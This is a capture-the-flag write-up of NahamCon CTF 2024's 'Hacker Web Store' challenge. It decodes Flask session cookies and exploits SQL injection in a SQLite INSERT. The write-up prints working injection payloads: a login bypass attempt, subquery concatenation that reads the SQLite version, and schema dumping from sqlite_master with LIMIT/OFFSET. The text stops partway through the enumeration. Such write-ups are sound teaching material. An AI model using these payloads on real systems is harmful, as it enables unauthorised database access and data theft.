Hacker Web Store
Table of Contents
Overview
- Solved by: @siunam
- Contributor: @colonneil, @jose.fk
- 254 solves / 183 points
- Author: @Jstith
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
Welcome to the hacker web store! Feel free to look around at our wonderful products, or create your own to sell.
This challenge may require a local password list, which we have provided below. Reminder, bruteforcing logins is not necessary and against the rules.

Enumeration
Index page:

In here, we can view some products' details, such as the product name, price, and description.
Create page:

In here, looks like we can add a new product. Let's try to add a random product:


Burp Suite HTTP history:

When we clicked the "Submit" button, it'll send a POST request to /create/ with parameter name, price, and desc.
After that, our new product will be added to the server's database.
Also, did you noticed that the response set a new session cookie for us?
[...]
Server: Werkzeug/3.0.1 Python/3.8.10
[...]
Set-Cookie: session=.eJxNjc0KgzAQhF8l3bMYkNIfb32GHkXCJrupUjXWXelBfPemh0JPwwfzzWzg4oDSsUDdbGA0B4wsgg-GAu5rCBkO5kbEZCZ-m3lJtAY1mgyhokfhEtq9LfLSwtJBHXEQLoC8m1Ezg-3SyDZotJLH-jS5nyk2XKk6VWeKR39x5Et5Db1-rzU9ecryfwH2D7irOys.ZlQPJA.qKfIIh7pJagV3sdMxgX1pVR2_as;
As you can see in the response header Server, the web server is using Werkzeug to host the application!
Based on my experience, the session cookie is a Flask session cookie and it's similar to JWT (JSON Web Token)!
To decode the session cookie, we can use Flask-Unsign:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Hacker-Web-Store)-[2024.05.27|12:58:12(HKT)]
└> flask-unsign --decode --cookie '.eJxNjc0KgzAQhF8l3bMYkNIfb32GHkXCJrupUjXWXelBfPemh0JPwwfzzWzg4oDSsUDdbGA0B4wsgg-GAu5rCBkO5kbEZCZ-m3lJtAY1mgyhokfhEtq9LfLSwtJBHXEQLoC8m1Ezg-3SyDZotJLH-jS5nyk2XKk6VWeKR39x5Et5Db1-rzU9ecryfwH2D7irOys.ZlQPJA.qKfIIh7pJagV3sdMxgX1pVR2_as'
{'_flashes': [('message', 'Success! Added new product to database.')], '_fresh': False, 'db_path': '/home/ctf/session_databases/c9d2627df4b8_db.sqlite', 'token': 'c9d2627df4b8'}
As you can see, the application using Flask's message flashing to give feedback to us! In claim _flashes, we can see that the flashing message is "Success! Added new product to database.".
Admin page:

When we go to the admin page, if we're not authenticated, it'll redirect us to /login?next=/admin.
Let's make a random guess, maybe the admin credential is admin:admin?


Nope, it seems wrong.
Hmm… Maybe we can try SQL injection to bypass the authentication?
A simple ' OR 1=1-- - payload should do the job:

Nope.
Alright, let's take a step back.
Since we can insert a new product record into the database via the POST /create/ endpoint, we can try to probe for SQL injection.
To do so, we can try to insert a single quotation mark (') in one of those parameters:
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum'&price=69&desc=foobar

Decoded Flask session cookie:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Hacker-Web-Store)-[2024.05.27|12:58:14(HKT)]
└> flask-unsign --decode --cookie '.eJxljk9Lw0AQxb_KMJe0sBgoEk168pCD4D9MFcSWMMlOTDDZrTsTUEq_u5ub4GV-PHhv3jth3Y0kPQsW7ycEjcCJReiD0WAZgg8wOKiUlCd2WsDtQ1U-7yJ2j_AUvJ1bFVg5mtjAMQxthGVp1_B6c_dSVrBK3vwc4H6eksRAkuXL7bxvKCTrLR7O5n-vYwqwxyzfYwHy45S-gZct0X4wcXNg6bHoaBQ2aJv6SBo1pr2fOG21SyX-GryrLSk1FFXa5naTba5sd9lc17a5kK9x0KVM_Se7GP5rwPMv4dVaiw.ZlQTjg.xWwEiDerpBwEcUToGgqPmNKs8Vs'
{'_flashes': [('message', "Error in Statement: INSERT INTO Products (name, price, desc) VALUES ('Your Mum'', '69', 'foobar');"), ('message', 'near "69": syntax error')], '_fresh': False, 'db_path': '/home/ctf/session_databases/c9d2627df4b8_db.sqlite', 'token': 'c9d2627df4b8'}
Oh! We got a SQL syntax error, and the SQL statement is reflected!
INSERT INTO Products (name, price, desc) VALUES ('Your Mum'', '69', 'foobar');
Also, in the db_path claim, we can see that the database file extension is .sqlite, which means the web application is using SQLite!!
Now, let's "fix" the SQL syntax error via this payload:
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc=foobar');--+-
Note: The payload is now moved to the
descparameter, otherwise we need to provide 2 more values.
In the above payload, we use the ' to escape the single quotation mark. Then, the ); is to close the VALUES clause. Finally, the -- - is a SQL comment, so that the rest of the original syntax will be ignored.
Hence, the final SQL statement will become this:
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', 'foobar');-- -');

Decoded Flask session cookie:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Hacker-Web-Store)-[2024.05.27|13:08:11(HKT)]
└> flask-unsign --decode --cookie '.eJxNjc0KgzAQhF8l3bMYkNIfb32GHkXCJrupUjXWXelBfPemh0JPwwfzzWzg4oDSsUDdbGA0B4wsgg-GAu5rCBkO5kbEZCZ-m3lJtAY1mgyhokfhEtq9LfLSwtJBHXEQLoC8m1Ezg-3SyDZotJLH-jS5nyk2XKk6VWeKR39x5Et5Db1-rzU9ecryfwH2D7irOys.ZlQVNQ.C3h1T_xL_qBHMthWP5-SpuX4u7Q'
{'_flashes': [('message', 'Success! Added new product to database.')], '_fresh': False, 'db_path': '/home/ctf/session_databases/c9d2627df4b8_db.sqlite', 'token': 'c9d2627df4b8'}

Ayy! No more errors!
That being said, the POST /create/ endpoint is indeed vulnerable to SQL injection. More specifically, it's error-based SQL injection!
Exploitation
Armed with above information, we can try to exploit the SQL injection vulnerability to exfiltrate the database's records!
To do so, we can use subquery!
A subquery is a SQL query nested inside a larger query. - https://www.w3resource.com/sqlite/sqlite-subqueries.php
Payload:
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+sqlite_version()));--+-
Final executed SQL statement:
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT sqlite_version()));-- -');
In here, we use the || to concatenate an empty string with the value of the subquery, which is the SQLite version.


Nice! It worked! The server uses SQLite version 3.31.1!
Now, let's enumerate the database's structure!
According to PayloadsAllTheThings SQLite Injection Cheatsheet, we can get the database structure via table sqlite_schema or sqlite_master.
Payload:
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+sql+FROM+sqlite_master));--+-
Final executed SQL statement:
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT sql FROM sqlite_master));-- -');


Nice… Uh wait a minute… Since the product display page only shows 1 record per product, we only got 1 record in the database structure value.
To solve this issue, we can use the LIMIT and OFFSET clause, where we want to LIMIT 1 record only, and the get position of the record via OFFSET.
Payloads:
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+sql+FROM+sqlite_master+LIMIT+1+OFFSET+0));--+-
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+sql+FROM+sqlite_master+LIMIT+1+OFFSET+1));--+-
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+sql+FROM+sqlite_master+LIMIT+1+OFFSET+2));--+-
Final executed SQL statements:
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT sql FROM sqlite_master LIMIT 1 OFFSET 0));-- -');
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT sql FROM sqlite_master LIMIT 1 OFFSET 1));-- -');
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT sql FROM sqlite_master LIMIT 1 OFFSET 2));-- -');
